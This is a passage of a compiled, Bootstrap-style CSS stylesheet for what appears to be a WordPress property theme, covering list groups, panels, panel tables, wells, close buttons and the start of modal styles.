  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px; }

a.list-group-item,
button.list-group-item {
  color: #555; }
  a.list-group-item .list-group-item-heading,
  button.list-group-item .list-group-item-heading {
    color: #333; }
  a.list-group-item:hover,
  a.list-group-item:focus,
  button.list-group-item:hover,
  button.list-group-item:focus {
    text-decoration: none;
    color: #555;
    background-color: #f5f5f5; }

button.list-group-item {
  width: 100%;
  text-align: left; }

.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed; }
  .list-group-item.disabled .list-group-item-heading,
  .list-group-item.disabled:hover .list-group-item-heading,
  .list-group-item.disabled:focus .list-group-item-heading {
    color: inherit; }
  .list-group-item.disabled .list-group-item-text,
  .list-group-item.disabled:hover .list-group-item-text,
  .list-group-item.disabled:focus .list-group-item-text {
    color: #777777; }

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7; }
  .list-group-item.active .list-group-item-heading,
  .list-group-item.active .list-group-item-heading > small,
  .list-group-item.active .list-group-item-heading > .small,
  .list-group-item.active:hover .list-group-item-heading,
  .list-group-item.active:hover .list-group-item-heading > small,
  .list-group-item.active:hover .list-group-item-heading > .small,
  .list-group-item.active:focus .list-group-item-heading,
  .list-group-item.active:focus .list-group-item-heading > small,
  .list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit; }
  .list-group-item.active .list-group-item-text,
  .list-group-item.active:hover .list-group-item-text,
  .list-group-item.active:focus .list-group-item-text {
    color: #c7ddef; }

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8; }

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d; }
  a.list-group-item-success .list-group-item-heading,
  button.list-group-item-success .list-group-item-heading {
    color: inherit; }
  a.list-group-item-success:hover,
  a.list-group-item-success:focus,
  button.list-group-item-success:hover,
  button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6; }
  a.list-group-item-success.active,
  a.list-group-item-success.active:hover,
  a.list-group-item-success.active:focus,
  button.list-group-item-success.active,
  button.list-group-item-success.active:hover,
  button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f; }
  a.list-group-item-info .list-group-item-heading,
  button.list-group-item-info .list-group-item-heading {
    color: inherit; }
  a.list-group-item-info:hover,
  a.list-group-item-info:focus,
  button.list-group-item-info:hover,
  button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3; }
  a.list-group-item-info.active,
  a.list-group-item-info.active:hover,
  a.list-group-item-info.active:focus,
  button.list-group-item-info.active,
  button.list-group-item-info.active:hover,
  button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f; }

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3; }

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b; }
  a.list-group-item-warning .list-group-item-heading,
  button.list-group-item-warning .list-group-item-heading {
    color: inherit; }
  a.list-group-item-warning:hover,
  a.list-group-item-warning:focus,
  button.list-group-item-warning:hover,
  button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc; }
  a.list-group-item-warning.active,
  a.list-group-item-warning.active:hover,
  a.list-group-item-warning.active:focus,
  button.list-group-item-warning.active,
  button.list-group-item-warning.active:hover,
  button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b; }

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede; }

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442; }
  a.list-group-item-danger .list-group-item-heading,
  button.list-group-item-danger .list-group-item-heading {
    color: inherit; }
  a.list-group-item-danger:hover,
  a.list-group-item-danger:focus,
  button.list-group-item-danger:hover,
  button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc; }
  a.list-group-item-danger.active,
  a.list-group-item-danger.active:hover,
  a.list-group-item-danger.active:focus,
  button.list-group-item-danger.active,
  button.list-group-item-danger.active:hover,
  button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }

.panel-body {
  padding: 15px; }
  .panel-body:before,
  .panel-body:after {
    content: " ";
    display: table; }
  .panel-body:after {
    clear: both; }

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel-heading > .dropdown .dropdown-toggle {
    color: inherit; }

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit; }
  .panel-title > a,
  .panel-title > small,
  .panel-title > .small,
  .panel-title > small > a,
  .panel-title > .small > a {
    color: inherit; }

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0; }
  .panel > .list-group .list-group-item,
  .panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0; }
  .panel > .list-group:first-child .list-group-item:first-child,
  .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-right-radius: 3px;
    border-top-left-radius: 3px; }
  .panel > .list-group:last-child .list-group-item:last-child,
  .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px; }

.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0; }

.list-group + .panel-footer {
  border-top-width: 0; }

.panel > .table,
.widget .panel > #wp-calendar, .panel > .property-table,
.panel > .transactions-table,
.panel > .table-responsive > .table,
.widget .panel > .table-responsive > #wp-calendar, .panel > .table-responsive > .property-table,
.panel > .table-responsive > .transactions-table,
.panel > .panel-collapse > .table, .widget .panel > .panel-collapse > #wp-calendar, .panel > .panel-collapse > .property-table, .panel > .panel-collapse > .transactions-table {
  margin-bottom: 0; }
  .panel > .table caption,
  .widget .panel > #wp-calendar caption, .panel > .property-table caption,
  .panel > .transactions-table caption,
  .panel > .table-responsive > .table caption,
  .widget .panel > .table-responsive > #wp-calendar caption, .panel > .table-responsive > .property-table caption,
  .panel > .table-responsive > .transactions-table caption,
  .panel > .panel-collapse > .table caption, .widget .panel > .panel-collapse > #wp-calendar caption, .panel > .panel-collapse > .property-table caption, .panel > .panel-collapse > .transactions-table caption {
    padding-left: 15px;
    padding-right: 15px; }

.panel > .table:first-child,
.widget .panel > #wp-calendar:first-child, .panel > .property-table:first-child,
.panel > .transactions-table:first-child,
.panel > .table-responsive:first-child > .table:first-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child, .panel > .table-responsive:first-child > .property-table:first-child, .panel > .table-responsive:first-child > .transactions-table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel > .table:first-child > thead:first-child > tr:first-child,
  .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child, .panel > .property-table:first-child > thead:first-child > tr:first-child,
  .panel > .transactions-table:first-child > thead:first-child > tr:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child,
  .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child,
  .panel > .transactions-table:first-child > tbody:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
  .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child td:first-child, .panel > .property-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child th:first-child, .panel > .property-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child th:first-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child th:first-child {
      border-top-left-radius: 3px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child td:last-child, .panel > .property-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child th:last-child, .panel > .property-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child th:last-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child th:last-child {
      border-top-right-radius: 3px; }

.panel > .table:last-child,
.widget .panel > #wp-calendar:last-child, .panel > .property-table:last-child,
.panel > .transactions-table:last-child,
.panel > .table-responsive:last-child > .table:last-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child, .panel > .table-responsive:last-child > .property-table:last-child, .panel > .table-responsive:last-child > .transactions-table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }
  .panel > .table:last-child > tbody:last-child > tr:last-child,
  .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child,
  .panel > .transactions-table:last-child > tbody:last-child > tr:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child,
  .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child,
  .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
  .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child, .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px; }
    .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child th:first-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child th:first-child {
      border-bottom-left-radius: 3px; }
    .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child th:last-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child th:last-child {
      border-bottom-right-radius: 3px; }

.panel > .panel-body + .table,
.widget .panel > .panel-body + #wp-calendar, .panel > .panel-body + .property-table,
.panel > .panel-body + .transactions-table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.widget .panel > #wp-calendar + .panel-body, .panel > .property-table + .panel-body,
.panel > .transactions-table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd; }

.panel > .table > tbody:first-child > tr:first-child th,
.widget .panel > #wp-calendar > tbody:first-child > tr:first-child th, .panel > .property-table > tbody:first-child > tr:first-child th,
.panel > .transactions-table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td, .widget .panel > #wp-calendar > tbody:first-child > tr:first-child td, .panel > .property-table > tbody:first-child > tr:first-child td, .panel > .transactions-table > tbody:first-child > tr:first-child td {
  border-top: 0; }

.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0; }
  .panel > .table-bordered > thead > tr > th:first-child,
  .panel > .table-bordered > thead > tr > td:first-child,
  .panel > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-bordered > tfoot > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0; }
  .panel > .table-bordered > thead > tr > th:last-child,
  .panel > .table-bordered > thead > tr > td:last-child,
  .panel > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-bordered > tfoot > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0; }
  .panel > .table-bordered > thead > tr:first-child > td,
  .panel > .table-bordered > thead > tr:first-child > th,
  .panel > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-bordered > tbody > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0; }
  .panel > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-bordered > tfoot > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0; }

.panel > .table-responsive {
  border: 0;
  margin-bottom: 0; }

.panel-group {
  margin-bottom: 20px; }
  .panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px; }
    .panel-group .panel + .panel {
      margin-top: 5px; }
  .panel-group .panel-heading {
    border-bottom: 0; }
    .panel-group .panel-heading + .panel-collapse > .panel-body,
    .panel-group .panel-heading + .panel-collapse > .list-group {
      border-top: 1px solid #ddd; }
  .panel-group .panel-footer {
    border-top: 0; }
    .panel-group .panel-footer + .panel-collapse .panel-body {
      border-bottom: 1px solid #ddd; }

.panel-default {
  border-color: #ddd; }
  .panel-default > .panel-heading {
    color: #333333;
    background-color: #f5f5f5;
    border-color: #ddd; }
    .panel-default > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #ddd; }
    .panel-default > .panel-heading .badge, .panel-default > .panel-heading .property-badge {
      color: #f5f5f5;
      background-color: #333333; }
  .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd; }

.panel-primary {
  border-color: #337ab7; }
  .panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7; }
    .panel-primary > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #337ab7; }
    .panel-primary > .panel-heading .badge, .panel-primary > .panel-heading .property-badge {
      color: #337ab7;
      background-color: #fff; }
  .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7; }

.panel-success {
  border-color: #d6e9c6; }
  .panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6; }
    .panel-success > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #d6e9c6; }
    .panel-success > .panel-heading .badge, .panel-success > .panel-heading .property-badge {
      color: #dff0d8;
      background-color: #3c763d; }
  .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6; }

.panel-info {
  border-color: #bce8f1; }
  .panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1; }
    .panel-info > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #bce8f1; }
    .panel-info > .panel-heading .badge, .panel-info > .panel-heading .property-badge {
      color: #d9edf7;
      background-color: #31708f; }
  .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1; }

.panel-warning {
  border-color: #faebcc; }
  .panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc; }
    .panel-warning > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #faebcc; }
    .panel-warning > .panel-heading .badge, .panel-warning > .panel-heading .property-badge {
      color: #fcf8e3;
      background-color: #8a6d3b; }
  .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc; }

.panel-danger {
  border-color: #ebccd1; }
  .panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1; }
    .panel-danger > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #ebccd1; }
    .panel-danger > .panel-heading .badge, .panel-danger > .panel-heading .property-badge {
      color: #f2dede;
      background-color: #a94442; }
  .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }

.embed-responsive-16by9 {
  padding-bottom: 56.25%; }

.embed-responsive-4by3 {
  padding-bottom: 75%; }

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }
  .well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15); }

.well-lg {
  padding: 24px;
  border-radius: 6px; }

.well-sm {
  padding: 9px;
  border-radius: 3px; }

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20); }
  .close:hover,
  .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50); }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.modal-open {
  overflow: hidden; }

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0; }
  .modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out; }
  .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
